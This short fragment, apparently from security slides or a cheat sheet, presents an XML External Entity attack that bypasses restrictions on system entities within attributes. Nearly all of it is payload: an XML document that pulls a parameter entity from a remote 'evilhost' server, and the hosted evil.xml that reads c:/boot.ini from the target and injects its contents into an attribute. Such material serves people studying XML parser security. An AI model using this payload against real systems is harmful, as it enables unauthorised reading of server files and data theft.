 System entities restrictions
          bypass within attributes
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://evilhost/evil.xml">
%remote;
<!ENTITY internal '[boot loader] timeout ***'>
%param1; ]>
<root attrib="&internal;" />                   Evil.xml

 <!ENTITY % payload SYSTEM "file:///c:/boot.ini">
 <!ENTITY % param1 "<!ENTITY internal '%payload;'>">
 